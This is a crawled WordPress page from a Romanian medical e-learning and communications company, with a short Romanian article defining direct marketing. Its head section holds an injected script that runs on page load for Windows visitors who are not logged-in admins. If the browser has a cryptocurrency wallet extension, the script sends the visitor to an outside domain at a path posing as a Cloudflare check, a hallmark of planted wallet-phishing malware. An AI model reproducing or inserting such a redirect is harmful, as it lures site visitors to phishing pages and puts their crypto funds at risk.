

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datacentersolutions.ro/direct-marketing/
body_size: 8629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
  <head>
	  <meta name="have-i-been-pwned-verification" value="bbcd1bb605b7abf47a9e6d5d6eecf880">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <title>Direct marketing | Data Center Solutions</title>
    	
    <link rel="stylesheet" href="https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css" type="text/css" media="screen" />
	


    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux" href="https://www.datacentersolutions.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux comentarii" href="https://www.datacentersolutions.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Data Center Solutions &raquo; Direct marketing" href="https://www.datacentersolutions.ro/direct-marketing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datacentersolutions.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datacentersolutions.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-font-awesome-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-style-media-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-responsive-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-docs-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/docs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-default-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-owl-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CPhilosopher%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/bootstrap.min.js?ver=6.8.3" id="rambo-bootstrap-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/menu.js?ver=6.8.3" id="rambo-menu-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/bootstrap-transition.js?ver=6.8.3" id="rambo-Bootstrap-transtiton-js"></script>
<link rel="https://api.w.org/" href="https://www.datacentersolutions.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.datacentersolutions.ro/wp-json/wp/v2/posts/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datacentersolutions.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.datacentersolutions.ro/direct-marketing/" />
<link rel='shortlink' href='https://www.datacentersolutions.ro/?p=114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fdirect-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fdirect-marketing%2F&#038;format=xml" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-270x270.png" />
	
		
	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXWMPJG');</script>
<!-- End Google Tag Manager -->
  <script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>
  <body class="wp-singular post-template-default single single-post postid-114 single-format-standard wp-theme-rambo">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXWMPJG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!--Menu Wrapper-->
    <div class="container">
      <div class="navbar">
        <div class="navbar-inner">
          <div class="container">
            <a data-target=".navbar-responsive-collapse" data-toggle="collapse" class="btn btn-navbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            </a>
            <!-------custom logo and custom test and defualt logo text-------->
            <a href="https://www.datacentersolutions.ro/" class="brand">
            <img id="logo_image" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/logo-dcsol-1.png"  />            </a>
            <!------ end of logo -------->
            <div class="nav-collapse collapse navbar-responsive-collapse ">
              <ul id="menu-menu-1" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.datacentersolutions.ro/">Prima pagină</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a href="https://www.datacentersolutions.ro/servicii/">Servicii<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online/">Conferinte medicale online</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182 dropdown"><a href="https://www.datacentersolutions.ro/portofoliu/">Portofoliu<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2022/">Conferinte medicale online 2022</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2021/">Conferinte medicale online 2021</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2020/">Conferinte medicale online 2020</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.datacentersolutions.ro/desprenoi/">Despre Noi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.datacentersolutions.ro/contact/">Contact</a></li>
</ul>                    
            </div>
            <!-- /.nav-collapse -->
          </div>
        </div>
        <!-- /navbar-inner -->
      </div>
    </div>
    <style type="text/css">
      #logo_image{height:75px; width:230px;}
    </style><!-- Header Strip -->
<div class="hero-unit-small">
  <div class="container">
    <div class="row-fluid about_space">
      
      <form method="get" id="searchform" action="https://www.datacentersolutions.ro/">
        <div class="input-append search_head pull-right">
          <input type="text"   name="s" id="s" placeholder="Search" />
          <button type="submit" class="Search_btn" name="submit" >Go</button>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- /Header Strip --><!-- Theme Container -->
<div class="container">
  <!-- Blog Section Wrapper -->
  <div class="row-fluid">
    <!-- Blog Single Page -->
    <div class="span8 Blog_main">
			

<!-- Check whether block is single or in Blog -->
<div class="blog_single_post" id="post-114" class="post-114 post type-post status-publish format-standard has-post-thumbnail hentry category-campanii-de-comunicare">
<!-- <div style="clear: both;border-bottom: 1px solid #999999;height: 2px;"></div> -->
<div>
			<a  href="https://www.datacentersolutions.ro/direct-marketing/" class="pull-left blog_pull_img2">
				<img width="1400" height="470" src="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/doc-1.jpg" class="blog_section2_img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/doc-1.jpg 1400w, https://www.datacentersolutions.ro/wp-content/uploads/2016/05/doc-1-300x101.jpg 300w, https://www.datacentersolutions.ro/wp-content/uploads/2016/05/doc-1-768x258.jpg 768w, https://www.datacentersolutions.ro/wp-content/uploads/2016/05/doc-1-1024x344.jpg 1024w" sizes="(max-width: 1400px) 100vw, 1400px" />			</a>
			</div>
 
	<h1><a href="https://www.datacentersolutions.ro/direct-marketing/" title="Direct marketing">Direct marketing</a></h1>
	
	<!-- Call post meta Part -->
		
	<!-- Check Post Search -->
			<div style="clear:left;"><p><p>Exista o multitudine de puncte de vedere asupra continutului marketingului direct, fiecare autor care a abordat domeniul încercand sa elaboreze o definitie proprie a acestuia avand ca suport diferite elemente de referinta. <span id="more-114"></span>Mai mult, se poate vorbi despre o evolutie în timp a modului în care a fost definit marketingul direct în functie, pe de o parte, de perceptia asociata acestuia în plan teoretic si, pe de alta parte, de misiunile acoperite prin <strong>campaniile de marketing</strong> direct realizate de catre diferite organizatii.</p>
<p>Despre evolutia în timp a marketingului direct, se poate spune ca acesta s-a dezvoltat considerabil în ultimul secol, însusindu-si o multitudine de noi tehnologii care au fixat reperele pentru viitorul comunicatiilor în marketing. El a devenit un instrument puternic pe care orice organizatie trebuie sa-l considere ca fiind o parte componenta a unei strategii integrate generale de marketing.</p>
</p> </div>
		
	<!-- Call All link pages of post -->
							
	<!--<p class="tags_alignment">
		</p> -->
</div>

	</div>
	  
  <div class="span4 sidebar">	
  <div class="sidebar_widget" ><div class="sidebar_widget_title"><h2>Categorii Servicii</h2></div>
			<ul>
				<li class="page_item page-item-20"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
<li class="page_item page-item-26"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
<li class="page_item page-item-428"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
<li class="page_item page-item-994 page_item_has_children"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/">Evenimente medicale online</a>
<ul class='children'>
	<li class="page_item page-item-1003"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/prezentari-stiintifice-prezentari-de-produs/">Sesiuni stiintifice, prezentari de produs</a></li>
	<li class="page_item page-item-1015"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/simpozioane-dezbateri-workshop-uri-paneluri-tematice/">Simpozioane / Dezbateri / Workshop-uri</a></li>
	<li class="page_item page-item-1021"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/conferinte-congrese/">Conferinte / Congrese</a></li>
</ul>
</li>
<li class="page_item page-item-1500"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
<li class="page_item page-item-2126"><a href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a></li>
<li class="page_item page-item-2166"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
<li class="page_item page-item-2218"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
<li class="page_item page-item-2220"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2025/">Conferinte medicale online 2025</a></li>
<li class="page_item page-item-2222"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2026/">Conferinte medicale online 2026</a></li>
<li class="page_item page-item-2324"><a href="https://www.datacentersolutions.ro/calendar-evenimente/">Calendar evenimente</a></li>
<li class="page_item page-item-2153"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
<li class="page_item page-item-2271"><a href="https://www.datacentersolutions.ro/desprenoi/ne-marim-echipa/">Ne marim echipa!</a></li>
<li class="page_item page-item-2300"><a href="https://www.datacentersolutions.ro/contact/alina-cotorceanu/">Alina Cotorceanu</a></li>
			</ul>

			</div></div>
  </div>
</div>
<div class="hero-widgets-section">
  <div class="container">
    <div class="row">
            <div class="">
        <div class="widget_text span4 footer_widget"><div class="textwidget custom-html-widget"><p>
	<a style="color:#fff;" href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a>
</p>
<p>
<img src="https://www.datacentersolutions.ro/wp-content/uploads/2024/04/ISO-27001-PNG.png" alt="certificare protectia datelor" class="alignnone" />	
</p></div></div>      </div>
          </div>
  </div>
</div>
<!-- Footer Section -->
<div class="footer-section">
  <div class="container">
    <div class="row">
      <div class="span8">
<p></p>
      </div>
          </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rambo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
